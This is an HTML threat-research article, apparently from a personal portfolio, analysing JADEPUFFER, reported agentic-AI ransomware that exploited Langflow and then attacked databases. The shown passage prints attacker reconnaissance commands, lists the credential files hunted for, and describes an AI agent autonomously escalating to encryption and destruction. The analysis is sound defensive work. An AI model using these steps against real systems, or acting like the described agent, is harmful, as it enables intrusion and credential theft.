


<file: research/jadepuffer/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="JADEPUFFER agentic AI ransomware technical analysis by Gopichand Murari.">
  <meta property="og:title" content="JADEPUFFER — Agentic AI Ransomware Analysis">
  <meta property="og:description" content="A step-by-step technical analysis covering commands, attack flow, MITRE ATT&CK mapping and detection opportunities.">
  <meta property="og:type" content="article">
  <title>JADEPUFFER — Agentic AI Ransomware Analysis | Gopichand Murari</title>
  <style>
    :root {
      --bg:#07111f; --panel:#0d1b2a; --panel2:#11243a; --text:#e7eef7;
      --muted:#9fb2c7; --accent:#42d3ff; --accent2:#7cf7c8;
      --border:#203a55; --danger:#ff6b6b; --warn:#ffd166;
    }
    * { box-sizing:border-box; }
    html { scroll-behavior:smooth; }
    body { margin:0; font-family:Inter,Segoe UI,Arial,sans-serif; background:linear-gradient(180deg,#06101d,#0a1727 45%,#07111f); color:var(--text); line-height:1.72; }
    .progress { position:fixed; top:0; left:0; height:3px; background:var(--accent); width:0; z-index:1000; }
    .topbar { position:sticky; top:0; z-index:100; backdrop-filter:blur(12px); background:rgba(7,17,31,.87); border-bottom:1px solid var(--border); }
    .topbar-inner { max-width:1180px; margin:auto; padding:14px 22px; display:flex; justify-content:space-between; align-items:center; gap:20px; }
    .brand { font-weight:800; letter-spacing:.08em; }
    .topbar a { color:var(--text); text-decoration:none; }
    .back { color:var(--accent)!important; font-weight:700; }
    .hero { max-width:1180px; margin:0 auto; padding:72px 22px 40px; }
    .eyebrow { color:var(--accent2); text-transform:uppercase; letter-spacing:.16em; font-weight:800; font-size:.78rem; }
    .hero h1 { font-size:clamp(2.4rem,6vw,5.2rem); line-height:1.03; margin:.4rem 0 1rem; }
    .hero p { max-width:820px; color:var(--muted); font-size:1.14rem; }
    .meta { display:flex; gap:12px; flex-wrap:wrap; margin-top:24px; }
    .chip { border:1px solid var(--border); background:rgba(17,36,58,.75); padding:8px 12px; border-radius:999px; color:#d8e6f5; font-size:.9rem; }
    .layout { max-width:1180px; margin:auto; padding:0 22px 80px; display:grid; grid-template-columns:250px minmax(0,1fr); gap:34px; }
    aside { position:sticky; top:78px; align-self:start; max-height:calc(100vh - 100px); overflow:auto; padding:18px; background:rgba(13,27,42,.72); border:1px solid var(--border); border-radius:16px; }
    aside strong { display:block; margin-bottom:10px; }
    aside a { display:block; color:var(--muted); text-decoration:none; padding:5px 0; font-size:.9rem; }
    aside a:hover { color:var(--accent); }
    article { min-width:0; background:rgba(13,27,42,.58); border:1px solid var(--border); border-radius:20px; padding:clamp(22px,5vw,56px); box-shadow:0 20px 60px rgba(0,0,0,.25); }
    h1,h2,h3,h4 { line-height:1.25; scroll-margin-top:90px; }
    h2 { margin-top:2.6rem; padding-bottom:.55rem; border-bottom:1px solid var(--border); }
    h3 { margin-top:2rem; color:#dff7ff; }
    p,li { color:#c8d5e3; }
    a { color:var(--accent); }
    hr { border:0; border-top:1px solid var(--border); margin:2.5rem 0; }
    code { font-family:Consolas,Monaco,monospace; background:#07111f; color:#9df7d2; padding:.14rem .38rem; border-radius:5px; }
    pre { overflow:auto; padding:20px; border:1px solid #254766; border-radius:14px; background:#050c15; box-shadow:inset 0 0 0 1px rgba(255,255,255,.02); }
    pre code { padding:0; background:none; color:#d7f9e8; }
    blockquote { margin:1.4rem 0; border-left:4px solid var(--accent); background:rgba(66,211,255,.07); padding:14px 18px; border-radius:0 10px 10px 0; color:#dcecf8; }
    .callout { margin:1.5rem 0; padding:16px 18px; border-radius:12px; border:1px solid var(--border); background:var(--panel2); }
    .callout strong { display:block; margin-bottom:5px; text-transform:uppercase; letter-spacing:.08em; font-size:.8rem; }
    .callout.warning,.callout.caution { border-left:4px solid var(--warn); }
    .callout.important { border-left:4px solid var(--danger); }
    .callout.note,.callout.tip { border-left:4px solid var(--accent2); }
    .callout p { margin:0; }
    .table-wrap { overflow:auto; margin:1.25rem 0; border:1px solid var(--border); border-radius:12px; }
    table { border-collapse:collapse; width:100%; min-width:600px; }
    th,td { padding:12px 14px; border-bottom:1px solid var(--border); text-align:left; vertical-align:top; }
    th { background:#10243a; color:#f0f8ff; }
    tr:last-child td { border-bottom:0; }
    footer { text-align:center; color:var(--muted); padding:30px 20px 50px; }
    @media (max-width:900px) {
      .layout { grid-template-columns:1fr; }
      aside { position:relative; top:auto; max-height:none; }
    }
  </style>
</head>
<body>
<div class="progress" id="progress"></div>
<nav class="topbar">
  <div class="topbar-inner">
    <a class="brand" href="/">◆ GOPICHAND MURARI</a>
    <a class="back" href="/">← Back to Portfolio</a>
  </div>
</nav>

<header class="hero">
  <div class="eyebrow">Threat Research · Technical Case Study</div>
  <h1>JADEPUFFER</h1>
  <p>Agentic AI ransomware targeting database infrastructure — a step-by-step analysis of the attack chain, commands, adaptation, MITRE ATT&amp;CK mapping and defensive opportunities.</p>
  <div class="meta">
    <span class="chip">Agentic AI</span>
    <span class="chip">Ransomware</span>
    <span class="chip">Langflow</span>
    <span class="chip">MySQL</span>
    <span class="chip">MITRE ATT&amp;CK</span>
  </div>
</header>

<div class="layout">
  <aside>
    <strong>On this page</strong>
    <a href="#-executive-summary">Executive Summary</a>
    <a href="#-why-this-case-matters">Why This Matters</a>
    <a href="#-high-level-attack-flow">Attack Flow</a>
    <a href="#-step-by-step-technical-analysis">Technical Analysis</a>
    <a href="#-command-reference">Command Reference</a>
    <a href="#-detection-opportunities">Detection Opportunities</a>
    <a href="#-mitre-attck-mapping">MITRE ATT&amp;CK</a>
    <a href="#-analyst-conclusion">Conclusion</a>
  </aside>
  <article>
    <h1 id="jadepuffer">🛡️ JADEPUFFER</h1>
<h2 id="agentic-ai-ransomware-targeting-database-infrastructure">Agentic AI Ransomware Targeting Database Infrastructure</h2>
<p>!<a href="https://img.shields.io/badge/Threat-Ransomware-red" target="_blank" rel="noopener">Threat</a></p>
<p>!<a href="https://img.shields.io/badge/Category-Agentic%20AI-purple" target="_blank" rel="noopener">Category</a></p>
<p>!<a href="https://img.shields.io/badge/Platform-Linux-blue" target="_blank" rel="noopener">Platform</a></p>
<p>!<a href="https://img.shields.io/badge/Database-MySQL-orange" target="_blank" rel="noopener">Database</a></p>
<p>!<a href="https://img.shields.io/badge/Framework-MITRE%20ATT%26CK-yellow" target="_blank" rel="noopener">MITRE</a></p>
<p>!<a href="https://img.shields.io/badge/Status-Analysis%20Complete-brightgreen" target="_blank" rel="noopener">Status</a></p>
<div class="callout important"><strong>Important</strong><p>This article is an independent educational analysis based on publicly reported findings from the Sysdig Threat Research Team.   Commands are shown for defensive learning and are sanitized where appropriate. Do not use them against systems without explicit authorization.</p></div>
<hr>
<h2 id="case-information">📌 Case Information</h2>
<div class='table-wrap'><table><thead><tr><th>Field</th><th>Details</th></tr></thead><tbody><tr><td><strong>Threat name</strong></td><td>JADEPUFFER</td></tr><tr><td><strong>Threat type</strong></td><td>Agentic AI-assisted ransomware and database extortion</td></tr><tr><td><strong>Initial target</strong></td><td>Internet-facing Langflow instance</td></tr><tr><td><strong>Downstream targets</strong></td><td>PostgreSQL, MinIO, MySQL and Alibaba Nacos</td></tr><tr><td><strong>Primary impact</strong></td><td>Credential theft, persistence, database encryption and destruction</td></tr><tr><td><strong>Analyst</strong></td><td>Gopi</td></tr><tr><td><strong>Primary source</strong></td><td>Sysdig Threat Research Team</td></tr><tr><td><strong>Status</strong></td><td>Case analysis complete</td></tr></tbody></table></div>
<hr>
<h2 id="table-of-contents">📑 Table of Contents</h2>
<ol>
<li>1. <a href="#-executive-summary" target="_blank" rel="noopener">Executive Summary</a></li>
<li>2. <a href="#-why-this-case-matters" target="_blank" rel="noopener">Why This Case Matters</a></li>
<li>3. <a href="#-high-level-attack-flow" target="_blank" rel="noopener">High-Level Attack Flow</a></li>
<li>4. <a href="#-step-by-step-technical-analysis" target="_blank" rel="noopener">Step-by-Step Technical Analysis</a></li>
<li>5. <a href="#-command-reference" target="_blank" rel="noopener">Command Reference</a></li>
<li>6. <a href="#-what-made-jadepuffer-different" target="_blank" rel="noopener">What Made JADEPUFFER Different</a></li>
<li>7. <a href="#-detection-opportunities" target="_blank" rel="noopener">Detection Opportunities</a></li>
<li>8. <a href="#-mitre-attck-mapping" target="_blank" rel="noopener">MITRE ATT&amp;CK Mapping</a></li>
<li>9. <a href="#-incident-response-priorities" target="_blank" rel="noopener">Incident Response Priorities</a></li>
<li>10. <a href="#-lessons-learned" target="_blank" rel="noopener">Lessons Learned</a></li>
<li>11. <a href="#-analyst-conclusion" target="_blank" rel="noopener">Analyst Conclusion</a></li>
<li>12. <a href="#-reference" target="_blank" rel="noopener">Reference</a></li>
</ol>
<hr>
<h1 id="executive-summary">🧾 Executive Summary</h1>
<p>JADEPUFFER is notable not because every technique was new, but because an AI agent reportedly connected established attack techniques into a largely autonomous intrusion workflow.</p>
<p>The operation began with the compromise of an internet-facing Langflow server. After gaining code execution, the agent performed host reconnaissance, searched for credentials, accessed supporting infrastructure, created persistence, pivoted toward production databases and ultimately encrypted or destroyed configuration data.</p>
<p>The most important observation was the agent's ability to react to failure. When an expected JSON response arrived as XML, it adjusted its parser. When a newly created Nacos administrator account failed to authenticate, it corrected the password-hashing process and retried. When database deletion failed because of foreign-key constraints, it modified the SQL operation to bypass those constraints.</p>
<div class="callout note"><strong>Note</strong><p>The individual commands were mostly familiar. The major change was the speed and autonomy with which they were selected, tested, corrected and chained together.</p></div>
<hr>
<h1 id="why-this-case-matters">🎯 Why This Case Matters</h1>
<p>Traditional automated malware usually follows a predetermined sequence:</p>
<pre><code class="language-text">Run command → Check result → Continue or stop</code></pre>
<p>An agentic workflow can behave more like:</p>
<pre><code class="language-text">Observe environment
      ↓
Choose an action
      ↓
Execute command
      ↓
Interpret the result
      ↓
Correct the approach
      ↓
Continue toward the objective</code></pre>
<p>For defenders, this can reduce the time between initial compromise and destructive impact.</p>
<hr>
<h1 id="high-level-attack-flow">🗺️ High-Level Attack Flow</h1>
<pre><code class="language-mermaid">flowchart LR
    A[Internet-Facing Langflow] --&gt; B[Python Code Execution]
    B --&gt; C[Host Reconnaissance]
    C --&gt; D[Credential and Secret Discovery]
    D --&gt; E[PostgreSQL Collection]
    E --&gt; F[MinIO Discovery]
    F --&gt; G[Cron Persistence]
    G --&gt; H[MySQL Access]
    H --&gt; I[Nacos Admin Creation]
    I --&gt; J[Container Reconnaissance]
    J --&gt; K[Database Encryption]
    K --&gt; L[Ransom Table]
    L --&gt; M[Database Destruction]</code></pre>
<hr>
<h1 id="step-by-step-technical-analysis">🔬 Step-by-Step Technical Analysis</h1>
<h2 id="1-initial-access-langflow-exploitation">1️⃣ Initial Access — Langflow Exploitation</h2>
<h3 id="what-happened">What happened</h3>
<p>The intrusion began with an internet-facing Langflow server affected by <strong>CVE-2025-3248</strong>. The vulnerability reportedly enabled unauthenticated Python code execution.</p>
<p>The payload was delivered as encoded Python through the vulnerable application endpoint.</p>
<h3 id="simplified-flow">Simplified flow</h3>
<pre><code class="language-text">Internet
   ↓
Exposed Langflow server
   ↓
Vulnerable endpoint
   ↓
Python execution
   ↓
Initial foothold</code></pre>
<h3 id="defender-takeaway">Defender takeaway</h3>
<p>Monitor AI orchestration platforms for:</p>
<ul>
<li>- Python execution initiated by the application service</li>
<li>- Unexpected child processes</li>
<li>- Encoded payloads</li>
<li>- Outbound connections shortly after application requests</li>
<li>- Newly created files in temporary directories</li>
</ul>
<div class="callout warning"><strong>Warning</strong><p>The exploit request itself is intentionally not reproduced in this article.</p></div>
<hr>
<h2 id="2-system-reconnaissance">2️⃣ System Reconnaissance</h2>
<p>After gaining execution, the agent collected basic host and privilege information.</p>
<h3 id="commands-observed">Commands observed</h3>
<pre><code class="language-bash">id
uname -a
hostname</code></pre>
<h3 id="explanation">Explanation</h3>
<div class='table-wrap'><table><thead><tr><th>Command</th><th>Purpose</th><th>Security value to an attacker</th></tr></thead><tbody><tr><td><code>id</code></td><td>Displays the current user, UID, GID and group memberships</td><td>Determines current privileges</td></tr><tr><td><code>uname -a</code></td><td>Displays kernel, architecture and operating-system information</td><td>Helps identify the operating environment</td></tr><tr><td><code>hostname</code></td><td>Displays the system hostname</td><td>Helps identify the compromised asset</td></tr></tbody></table></div>
<h3 id="example-interpretation">Example interpretation</h3>
<pre><code class="language-text">id</code></pre>
<p>An attacker uses the output to determine whether the process is running as:</p>
<ul>
<li>- <code>root</code></li>
<li>- A service account</li>
<li>- A container user</li>
<li>- A restricted application user</li>
</ul>
<pre><code class="language-text">uname -a</code></pre>
<p>The kernel and operating-system details can guide later actions, including selecting compatible commands or identifying whether the host is containerized.</p>
<pre><code class="language-text">hostname</code></pre>
<p>The hostname may reveal the host's role, such as:</p>
<pre><code class="language-text">langflow-prod
nacos-db
mysql-primary</code></pre>
<h3 id="detection-idea">Detection idea</h3>
<p>Alert when an internet-facing application unexpectedly launches reconnaissance utilities or shell commands.</p>
<hr>
<h2 id="3-credential-and-secret-discovery">3️⃣ Credential and Secret Discovery</h2>
<p>The agent searched for high-value files and configuration data.</p>
<h3 id="targeted-artifacts">Targeted artifacts</h3>
<pre><code class="language-text">.env
credentials.json
database configuration files
cloud configuration files
API keys
LLM provider tokens</code></pre>
<h3 id="why-these-files-matter">Why these files matter</h3>
<p>A <code>.env</code> file can contain values such as:</p>
<pre><code class="language-text">DB_USERNAME=[REDACTED]
DB_PASSWORD=[REDACTED]
AWS_ACCESS_KEY_ID=[REDACTED]
OPENAI_API_KEY=[REDACTED]</code></pre>
<p>A <code>credentials.json</code> file may contain:</p>
<pre><code class="language-json">{
  &quot;access_key&quot;: &quot;[REDACTED]&quot;,
  &quot;secret_key&quot;: &quot;[REDACTED]&quot;
}</code></pre>
<h3 id="common-discovery-patterns">Common discovery patterns</h3>
